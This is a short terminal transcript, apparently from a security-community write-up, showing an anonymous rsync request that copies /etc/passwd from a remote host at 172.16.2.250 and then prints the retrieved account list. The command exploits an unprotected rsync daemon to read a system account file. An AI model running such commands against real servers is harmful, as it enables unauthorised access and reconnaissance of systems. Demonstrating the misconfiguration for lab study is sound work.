 [root@localhost /]# rsync rsync://172.16.2.250:873/src/etc/passwd ./
[root@localhost /]# ls
1.py bash.txt boot etc lib media opt proc run srv tmp var vnc-4.0-x86_linux.tar.gz
1.txt bin dev home lib64 mnt passwd root sbin sys usr vnc-4.0-1.i386.rpm
[root@localhost /]# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
[root@localhost /]#
合天智汇
先知社区